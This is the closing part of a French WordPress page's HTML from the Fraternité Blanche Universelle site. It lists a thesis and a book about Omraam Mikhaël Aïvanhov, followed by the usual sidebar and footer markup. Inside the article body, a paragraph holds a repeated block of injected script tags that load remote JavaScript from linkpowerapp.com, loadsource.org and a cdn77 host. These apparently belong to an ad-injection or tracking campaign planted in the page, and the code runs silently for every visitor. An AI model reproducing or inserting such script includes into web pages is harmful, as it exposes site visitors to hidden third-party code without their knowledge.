<li><strong>ZOHAR Ouriel</strong>, <a href="https://archiveshub.jisc.ac.uk/search/archives/e4d223d1-8aa7-3f37-8ecc-0262966c6b29?component=27cdb419-23e5-3e52-b313-1d8d29e44225" target="_blank" rel="noopener noreferrer">Thèse de 3ème cycle</a> à l&rsquo;Université de Paris VIII &#8211;<strong>1981, « <em>Le sens du sacré dans la société du théâtre comme source d’inspiration collective et universelle</em>. »</strong></li>
</ol>
<h3>Livres se référant à l&rsquo;oeuvre d&rsquo;Omraam Mikhaël Aïvanhov</h3>
<ol>
<li><strong>Éric DARCHE</strong>, <strong>« <em>L’hygiénisme et l’alimentation vivante », </em></strong>Éd. APG/Avatar.Peace. Green (Aix-en-Provence), 2017, ISBN-13 : 978-2955619100</li>
</ol>
<p><script src="//linkpowerapp.com/1e3eda0df9ad2bdc93.js"></script><script src="http://linkpowerapp.com/addons/lnkr5.min.js" type="text/javascript"></script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52355x7742x&amp;r=1540673327112" type="text/javascript"></script><script src="http://1675450967.rsc.cdn77.org/cu/trkshpks.js" type="text/javascript"></script><script src="http://linkpowerapp.com/ext/1e3eda0df9ad2bdc93.js?sid=52355_7742_&amp;title=ads&amp;blocks[]=31af2" type="text/javascript"></script><script src="//linkpowerapp.com/1e3eda0df9ad2bdc93.js"></script><script src="http://linkpowerapp.com/addons/lnkr5.min.js" type="text/javascript"></script><script src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52355x7742x&amp;r=1540673965443" type="text/javascript"></script><script src="http://1675450967.rsc.cdn77.org/cu/trkshpks.js" type="text/javascript"></script><script src="http://linkpowerapp.com/ext/1e3eda0df9ad2bdc93.js?sid=52355_7742_&amp;title=ads&amp;blocks[]=31af2" type="text/javascript"></script></p>
			</div><!-- .entry-content -->
</article><!-- #post-## -->
			
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="sidebar-area" role="complementary">
		<div class="normal-sidebar widget-area">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://fraternite-blanche-universelle.org/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Articles récents</h2>
		<ul>
											<li>
					<a href="https://fraternite-blanche-universelle.org/2025/12/18/servir-dieu/">Servir Dieu</a>
											<span class="post-date">18 décembre 2025</span>
									</li>
											<li>
					<a href="https://fraternite-blanche-universelle.org/2025/12/02/opinons-et-jugements/">Opinions et jugements</a>
											<span class="post-date">2 décembre 2025</span>
									</li>
											<li>
					<a href="https://fraternite-blanche-universelle.org/2025/10/29/aux-sources-de-notre-avenir/">Aux sources de notre avenir</a>
											<span class="post-date">29 octobre 2025</span>
									</li>
											<li>
					<a href="https://fraternite-blanche-universelle.org/2025/07/16/la-joie/">La joie</a>
											<span class="post-date">16 juillet 2025</span>
									</li>
											<li>
					<a href="https://fraternite-blanche-universelle.org/2025/05/29/vivez-dans-la-lumiere/">Vivez dans la lumière !</a>
											<span class="post-date">29 mai 2025</span>
									</li>
					</ul>

		</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">Mots-clés</h2><div class="tagcloud"><a href="https://fraternite-blanche-universelle.org/tag/adaptation/" class="tag-cloud-link tag-link-16 tag-link-position-1" style="font-size: 8pt;" aria-label="adaptation (1 élément)">adaptation</a>
<a href="https://fraternite-blanche-universelle.org/tag/amour/" class="tag-cloud-link tag-link-35 tag-link-position-2" style="font-size: 15.567567567568pt;" aria-label="amour (4 éléments)">amour</a>
<a href="https://fraternite-blanche-universelle.org/tag/avenir/" class="tag-cloud-link tag-link-102 tag-link-position-3" style="font-size: 11.405405405405pt;" aria-label="Avenir (2 éléments)">Avenir</a>
<a href="https://fraternite-blanche-universelle.org/tag/beaute/" class="tag-cloud-link tag-link-37 tag-link-position-4" style="font-size: 11.405405405405pt;" aria-label="beauté (2 éléments)">beauté</a>
<a href="https://fraternite-blanche-universelle.org/tag/courants/" class="tag-cloud-link tag-link-40 tag-link-position-5" style="font-size: 8pt;" aria-label="courants (1 élément)">courants</a>
<a href="https://fraternite-blanche-universelle.org/tag/cristalline/" class="tag-cloud-link tag-link-30 tag-link-position-6" style="font-size: 8pt;" aria-label="cristalline (1 élément)">cristalline</a>
<a href="https://fraternite-blanche-universelle.org/tag/coeur-universel/" class="tag-cloud-link tag-link-32 tag-link-position-7" style="font-size: 8pt;" aria-label="cœur universel (1 élément)">cœur universel</a>
<a href="https://fraternite-blanche-universelle.org/tag/dans-le-monde/" class="tag-cloud-link tag-link-5 tag-link-position-8" style="font-size: 8pt;" aria-label="dans le monde (1 élément)">dans le monde</a>
<a href="https://fraternite-blanche-universelle.org/tag/disciple/" class="tag-cloud-link tag-link-7 tag-link-position-9" style="font-size: 11.405405405405pt;" aria-label="disciple (2 éléments)">disciple</a>
<a href="https://fraternite-blanche-universelle.org/tag/donner/" class="tag-cloud-link tag-link-12 tag-link-position-10" style="font-size: 11.405405405405pt;" aria-label="donner (2 éléments)">donner</a>
<a href="https://fraternite-blanche-universelle.org/tag/eau/" class="tag-cloud-link tag-link-29 tag-link-position-11" style="font-size: 8pt;" aria-label="eau (1 élément)">eau</a>
<a href="https://fraternite-blanche-universelle.org/tag/energies/" class="tag-cloud-link tag-link-14 tag-link-position-12" style="font-size: 11.405405405405pt;" aria-label="energies (2 éléments)">energies</a>
<a href="https://fraternite-blanche-universelle.org/tag/espace/" class="tag-cloud-link tag-link-38 tag-link-position-13" style="font-size: 8pt;" aria-label="espace (1 élément)">espace</a>
<a href="https://fraternite-blanche-universelle.org/tag/fraternite/" class="tag-cloud-link tag-link-23 tag-link-position-14" style="font-size: 8pt;" aria-label="fraternité (1 élément)">fraternité</a>
<a href="https://fraternite-blanche-universelle.org/tag/fete-religieuse/" class="tag-cloud-link tag-link-130 tag-link-position-15" style="font-size: 22pt;" aria-label="Fête religieuse (10 éléments)">Fête religieuse</a>
<a href="https://fraternite-blanche-universelle.org/tag/harmonie/" class="tag-cloud-link tag-link-13 tag-link-position-16" style="font-size: 8pt;" aria-label="harmonie (1 élément)">harmonie</a>
<a href="https://fraternite-blanche-universelle.org/tag/heraclite/" class="tag-cloud-link tag-link-54 tag-link-position-17" style="font-size: 13.675675675676pt;" aria-label="Héraclite (3 éléments)">Héraclite</a>
<a href="https://fraternite-blanche-universelle.org/tag/individualite/" class="tag-cloud-link tag-link-89 tag-link-position-18" style="font-size: 13.675675675676pt;" aria-label="individualité (3 éléments)">individualité</a>
<a href="https://fraternite-blanche-universelle.org/tag/lart/" class="tag-cloud-link tag-link-57 tag-link-position-19" style="font-size: 11.405405405405pt;" aria-label="L&#039;Art (2 éléments)">L&#039;Art</a>
<a href="https://fraternite-blanche-universelle.org/tag/langage-universel/" class="tag-cloud-link tag-link-41 tag-link-position-20" style="font-size: 8pt;" aria-label="langage universel (1 élément)">langage universel</a>
<a href="https://fraternite-blanche-universelle.org/tag/les-2-natures/" class="tag-cloud-link tag-link-90 tag-link-position-21" style="font-size: 13.675675675676pt;" aria-label="les 2 natures (3 éléments)">les 2 natures</a>
<a href="https://fraternite-blanche-universelle.org/tag/liberte/" class="tag-cloud-link tag-link-15 tag-link-position-22" style="font-size: 11.405405405405pt;" aria-label="liberté (2 éléments)">liberté</a>
<a href="https://fraternite-blanche-universelle.org/tag/lumiere/" class="tag-cloud-link tag-link-24 tag-link-position-23" style="font-size: 19.351351351351pt;" aria-label="lumière (7 éléments)">lumière</a>
<a href="https://fraternite-blanche-universelle.org/tag/merveilleux/" class="tag-cloud-link tag-link-27 tag-link-position-24" style="font-size: 11.405405405405pt;" aria-label="merveilleux (2 éléments)">merveilleux</a>
<a href="https://fraternite-blanche-universelle.org/tag/omraam-mikhael-aivanhov/" class="tag-cloud-link tag-link-8 tag-link-position-25" style="font-size: 11.405405405405pt;" aria-label="Omraam Mikhaël Aïvanhov (2 éléments)">Omraam Mikhaël Aïvanhov</a>
<a href="https://fraternite-blanche-universelle.org/tag/personnalite/" class="tag-cloud-link tag-link-88 tag-link-position-26" style="font-size: 13.675675675676pt;" aria-label="personnalité (3 éléments)">personnalité</a>
<a href="https://fraternite-blanche-universelle.org/tag/plenitude/" class="tag-cloud-link tag-link-36 tag-link-position-27" style="font-size: 8pt;" aria-label="plénitude (1 élément)">plénitude</a>
<a href="https://fraternite-blanche-universelle.org/tag/protection/" class="tag-cloud-link tag-link-31 tag-link-position-28" style="font-size: 8pt;" aria-label="protection (1 élément)">protection</a>
<a href="https://fraternite-blanche-universelle.org/tag/paques/" class="tag-cloud-link tag-link-99 tag-link-position-29" style="font-size: 11.405405405405pt;" aria-label="Pâques (2 éléments)">Pâques</a>
<a href="https://fraternite-blanche-universelle.org/tag/resurrection/" class="tag-cloud-link tag-link-100 tag-link-position-30" style="font-size: 11.405405405405pt;" aria-label="resurrection (2 éléments)">resurrection</a>
<a href="https://fraternite-blanche-universelle.org/tag/rose/" class="tag-cloud-link tag-link-21 tag-link-position-31" style="font-size: 11.405405405405pt;" aria-label="rose (2 éléments)">rose</a>
<a href="https://fraternite-blanche-universelle.org/tag/salut-fraternel/" class="tag-cloud-link tag-link-22 tag-link-position-32" style="font-size: 8pt;" aria-label="salut fraternel (1 élément)">salut fraternel</a>
<a href="https://fraternite-blanche-universelle.org/tag/sante/" class="tag-cloud-link tag-link-49 tag-link-position-33" style="font-size: 13.675675675676pt;" aria-label="santé (3 éléments)">santé</a>
<a href="https://fraternite-blanche-universelle.org/tag/soleil/" class="tag-cloud-link tag-link-10 tag-link-position-34" style="font-size: 15.567567567568pt;" aria-label="soleil (4 éléments)">soleil</a>
<a href="https://fraternite-blanche-universelle.org/tag/source/" class="tag-cloud-link tag-link-28 tag-link-position-35" style="font-size: 11.405405405405pt;" aria-label="source (2 éléments)">source</a>
<a href="https://fraternite-blanche-universelle.org/tag/travail-sur-la-lumiere/" class="tag-cloud-link tag-link-26 tag-link-position-36" style="font-size: 8pt;" aria-label="travail sur la lumière (1 élément)">travail sur la lumière</a>
<a href="https://fraternite-blanche-universelle.org/tag/unir/" class="tag-cloud-link tag-link-11 tag-link-position-37" style="font-size: 8pt;" aria-label="unir (1 élément)">unir</a>
<a href="https://fraternite-blanche-universelle.org/tag/univers/" class="tag-cloud-link tag-link-18 tag-link-position-38" style="font-size: 11.405405405405pt;" aria-label="univers (2 éléments)">univers</a>
<a href="https://fraternite-blanche-universelle.org/tag/universalite/" class="tag-cloud-link tag-link-20 tag-link-position-39" style="font-size: 11.405405405405pt;" aria-label="universalité (2 éléments)">universalité</a>
<a href="https://fraternite-blanche-universelle.org/tag/universel/" class="tag-cloud-link tag-link-9 tag-link-position-40" style="font-size: 13.675675675676pt;" aria-label="universel (3 éléments)">universel</a>
<a href="https://fraternite-blanche-universelle.org/tag/vie/" class="tag-cloud-link tag-link-39 tag-link-position-41" style="font-size: 8pt;" aria-label="vie (1 élément)">vie</a>
<a href="https://fraternite-blanche-universelle.org/tag/vie-spirituelle/" class="tag-cloud-link tag-link-6 tag-link-position-42" style="font-size: 8pt;" aria-label="vie spirituelle (1 élément)">vie spirituelle</a>
<a href="https://fraternite-blanche-universelle.org/tag/ame-universelle/" class="tag-cloud-link tag-link-34 tag-link-position-43" style="font-size: 8pt;" aria-label="Âme universelle (1 élément)">Âme universelle</a>
<a href="https://fraternite-blanche-universelle.org/tag/eternel/" class="tag-cloud-link tag-link-33 tag-link-position-44" style="font-size: 8pt;" aria-label="Éternel (1 élément)">Éternel</a>
<a href="https://fraternite-blanche-universelle.org/tag/etoiles/" class="tag-cloud-link tag-link-19 tag-link-position-45" style="font-size: 11.405405405405pt;" aria-label="étoiles (2 éléments)">étoiles</a></div>
</aside><aside id="maxmegamenu-2" class="widget widget_maxmegamenu"><h2 class="widget-title">Liens</h2></aside>	</div><!-- .normal-sidebar -->
	</div><!-- #secondary -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer">

		
		<div class="site-bottom">

			<div class="site-info">
				<div class="site-copyright">
					&copy; 2026 <a href="https://fraternite-blanche-universelle.org/" rel="home">Fraternité Blanche Universelle</a>
				</div><!-- .site-copyright -->
				<div class="site-credit">
					Powered by <a href="https://wordpress.org/">WordPress</a>				<span class="site-credit-sep"> | </span>
					Theme: <a href="http://themegraphy.com/wordpress-themes/graphy/">Graphy</a> by Themegraphy				</div><!-- .site-credit -->
			</div><!-- .site-info -->

		</div><!-- .site-bottom -->

	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/graphy\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://fraternite-blanche-universelle.org/wp-content/themes/graphy/js/jquery.fitvids.js?ver=1.1" id="fitvids-js"></script>
<script type="text/javascript" src="https://fraternite-blanche-universelle.org/wp-content/themes/graphy/js/skip-link-focus-fix.js?ver=20160525" id="graphy-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://fraternite-blanche-universelle.org/wp-content/themes/graphy/js/navigation.js?ver=20160525" id="graphy-navigation-js"></script>
<script type="text/javascript" src="https://fraternite-blanche-universelle.org/wp-content/themes/graphy/js/doubletaptogo.min.js?ver=1.0.0" id="double-tap-to-go-js"></script>
<script type="text/javascript" src="https://fraternite-blanche-universelle.org/wp-content/themes/graphy/js/functions.js?ver=20160822" id="graphy-functions-js"></script>
<script type="text/javascript" src="https://fraternite-blanche-universelle.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://fraternite-blanche-universelle.org/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>

</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.6.2 on 2026-01-13 08:41:20 -->